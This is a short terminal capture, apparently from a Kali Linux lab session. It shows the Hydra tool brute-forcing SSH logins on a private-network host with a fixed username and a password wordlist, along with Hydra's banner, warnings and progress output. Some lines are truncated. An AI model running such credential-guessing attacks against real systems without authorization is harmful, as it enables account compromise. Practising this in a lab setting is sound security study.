 ┌──(antoineabfaycal㉿kali)-[~]
└─$ hydra -l hussein -P /usr/share/wordlists/john.lst ssh://192.168.67.148
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mili
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-06 22:12:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomm
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wait
vent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3559),
[DATA] attacking ssh://192.168.67.148:22/
[STATUS] 177.00 tries/min, 177 tries in 00:01h, 3388 to do in 00:20h, 10 active